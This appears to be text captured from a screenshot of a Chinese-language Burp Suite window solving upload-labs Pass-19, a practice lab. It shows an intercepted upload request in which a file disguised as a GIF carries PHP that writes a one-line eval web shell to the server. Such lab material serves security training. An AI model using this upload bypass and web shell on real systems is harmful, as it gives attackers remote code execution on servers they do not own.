 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.128:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 192.168.31.128
Content-Length: 877
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykrBFhAyrB00sD2Ke
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.128/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarykrBFhAyrB00sD2Ke
Content-Disposition: form-data; name="upload_file"; filename="NineteenScript.gif"
Content-Type: image/gif
GIF89a
(<?php
fputs(fopen('script.php','w'),'<?php @eval($_POST["Nineteen"])?>');
?>
------WebKitFormBoundarykrBFhAyrB00sD2Ke
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarykrBFhAyrB00sD2Ke--
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件
? < + > 输入搜索字词 没有比赛